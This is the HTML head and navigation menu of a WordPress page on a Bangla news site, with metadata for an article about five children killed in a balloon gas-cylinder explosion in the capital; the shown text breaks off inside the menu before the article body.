<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"6122","page_title":"\u09b0\u09be\u099c\u09a7\u09be\u09a8\u09c0\u09a4\u09c7 \u09ac\u09c7\u09b2\u09c1\u09a8 \u09b8\u09bf\u09b2\u09bf\u09a8\u09cd\u09a1\u09be\u09b0 \u09ac\u09bf\u09b8\u09cd\u09ab\u09cb\u09b0\u09a3\u09c7 \u09eb \u09b6\u09bf\u09b6\u09c1\u09b0 \u09ae\u09b0\u09cd\u09ae\u09be\u09a8\u09cd\u09a4\u09bf\u0995 \u09ae\u09c3\u09a4\u09cd\u09af\u09c1","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/6122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=6122' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F31%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a7%2581%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F31%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a7%2581%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25be%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/"/><meta property="og:title" content="রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু"/><meta property="og:description" content="&nbsp; প্রতিবেদক,প্রেসবাংলা২৪ডটকম: শখের গ্যাস বেলুন কিনতে গিয়ে সিলিন্ডার বিস্ফোরণে মর্মান্তিক মৃত্যুর কোলে ঢলে পড়ল ৫ শিশু । শখ করে রং বেরংয়ের বেলুন কিনতে যাওয়াই যেন কাল কাল হলো তাদের । &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু" />
<meta property="og:url" content="https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/" />
<meta property="og:description" content="&nbsp; প্রতিবেদক,প্রেসবাংলা২৪ডটকম: শখের গ্যাস বেলুন কিনতে গিয়ে সিলিন্ডার বিস্ফোরণে মর্মান্তিক মৃত্যুর কোলে ঢলে পড়ল ৫ শিশু । শখ করে রং বেরংয়ের বেলুন কিনতে যাওয়াই যেন কাল কাল হলো তাদের । &nbsp; বুধবা…" />
<meta property="article:published_time" content="2019-10-30T20:17:48+00:00" />
<meta property="article:modified_time" content="2019-10-30T20:21:27+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-6122 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
